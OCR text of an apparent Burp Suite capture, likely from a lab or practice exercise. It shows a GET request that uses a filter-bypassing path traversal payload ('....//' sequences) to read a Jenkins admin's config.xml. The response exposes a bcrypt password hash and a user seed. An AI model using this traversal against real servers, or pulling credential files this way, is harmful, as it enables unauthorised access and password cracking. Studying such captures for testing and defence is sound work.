 Request
Pretty Raw Hex
\n
1 GET /?view=
....//....//....//....//....//var/lib/jenkins/users/admin_10281833997561721098/conf
ig.xml HTTP/1.1
2 Host: 172.16.10.47
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.10.47/
8 Connection: keep-alive
9 Cookie: PHPSESSID=rj76fg93mp938tnci4skafj6n8; JSESSIONID.6f5326e6=
node026p5xm5zhcz3kjgyzda1z8pn0.node0
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
plugin="email-ext@2.104">
32 <triggers/>
33 </hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty>
34 <hudson.model.MyViewsProperty>
35 <primaryViewName></primaryViewName>
36 <views>
37 <hudson.model.AllView>
38 <owner class="hudson.model.MyViewsProperty" reference="../../.."/>
39 <name>all</name>
40 <filterExecutors>false</filterExecutors>
41 <filterQueue>false</filterQueue>
42 <properties class="hudson.model.View$PropertyList"/>
43 </hudson.model.AllView>
44 </views>
45 </hudson.model.MyViewsProperty>
46 <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty
plugin="display-url-api@2.200.vb_9327d658781">
47 <providerId>default</providerId>
48 </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
49 <hudson.model.PaneStatusProperties>
50 <collapsed/>
51 </hudson.model.PaneStatusProperties>
52 <hudson.security.HudsonPrivateSecurityRealm_-Details>
53
<passwordHash>#jbcrypt:$2a$10$3XSsvfTXsv4ezV1EItxLLefTLM7De55f.K70UrcfM1q1bdOozVLqK
</passwordHash>
54 </hudson.security.HudsonPrivateSecurityRealm_-Details>
55 <jenkins.security.seed.UserSeedProperty>
56 <seed>5b7523c77dbbc7f7</seed>
57 </jenkins.security.seed.UserSeedProperty>
58 <hudson.search.UserSearchProperty>
59 <insensitiveSearch>true</insensitiveSearch>
60 </hudson.search.UserSearchProperty>
61 <hudson.model.TimeZoneProperty>
62 <timeZoneName></timeZoneName>
63 </hudson.model.TimeZoneProperty>
64 <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
65 <flags/>
66 </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
67 <jenkins.security.LastGrantedAuthoritiesProperty>
68 <roles>
Search
0 highlights